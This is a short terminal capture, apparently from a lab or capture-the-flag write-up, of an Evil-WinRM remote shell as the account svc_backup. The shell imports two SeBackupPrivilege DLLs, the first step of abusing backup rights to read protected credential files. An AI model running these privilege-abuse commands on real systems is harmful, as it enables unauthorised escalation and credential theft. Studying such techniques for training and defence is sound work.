 Directory: C:\users\svc_backup
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/23/2020 9:16 AM 3D Objects
d-r--- 2/23/2020 9:16 AM Contacts
d-r--- 11/3/2020 10:39 PM Desktop
d-r--- 2/23/2020 9:16 AM Documents
d-r--- 2/23/2020 9:16 AM Downloads
d-r--- 2/23/2020 9:16 AM Favorites
d-r--- 2/23/2020 9:16 AM Links
d-r--- 2/23/2020 9:16 AM Music
d-r--- 2/23/2020 9:16 AM Pictures
d-r--- 2/23/2020 9:16 AM Saved Games
d-r--- 2/23/2020 9:16 AM Searches
d-r--- 2/23/2020 9:16 AM Videos
-a---- 11/3/2020 11:07 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 11/3/2020 11:08 PM 16384 SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\users\svc_backup> Import-Module ./SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\users\svc_backup> Import-Module ./SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\users\svc_backup>
*Evil-WinRM* PS C:\users\svc_backup>